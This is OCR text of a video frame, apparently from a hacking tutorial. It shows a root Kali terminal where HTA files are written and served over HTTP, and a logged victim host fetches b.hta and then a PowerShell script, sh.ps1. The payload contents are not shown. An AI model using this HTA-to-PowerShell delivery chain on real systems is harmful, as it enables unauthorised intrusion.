 1 2 3 4
0:04
root@kali-attacker: ~/youtube
File Actions Edit View Help
root@kali-attacker: ~/youtube × root@kali-attacker: ~ × root@kali-attacker: ~/youtube × root@kali-attacker: ~/youtube ×
┌──(root㉿kali-attacker)-[~/youtube]
└─# nano a.hta
┌──(root㉿kali-attacker)-[~/youtube]
└─# nano b.hta
┌──(root㉿kali-attacker)-[~/youtube]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.38.96 - - [02/Jul/2023 23:37:24] "GET / HTTP/1.1" 200 -
192.168.38.96 - - [02/Jul/2023 23:37:27] "GET /b.hta HTTP/1.1" 200 -
192.168.38.96 - - [02/Jul/2023 23:37:38] "GET /sh.ps1 HTTP/1.1" 200 -
192.168.38.96 - - [02/Jul/2023 23:42:51] "GET / HTTP/1.1" 200 -
192.168.38.96 - - [02/Jul/2023 23:42:51] code 404, message File not found
192.168.38.96 - - [02/Jul/2023 23:42:51] "GET /favicon.ico HTTP/1.1" 404 -
192.168.38.96 - - [02/Jul/2023 23:42:58] "GET /b.hta HTTP/1.1" 304 -
192.168.38.96 - - [02/Jul/2023 23:43:13] "GET /sh.ps1 HTTP/1.1" 200 -
192.168.38.96 - - [02/Jul/2023 23:47:21] "GET / HTTP/1.1" 200 -
192.168.38.96 - - [02/Jul/2023 23:47:23] "GET / HTTP/1.1" 200 -
KALI LINUX
the more you are able to hear"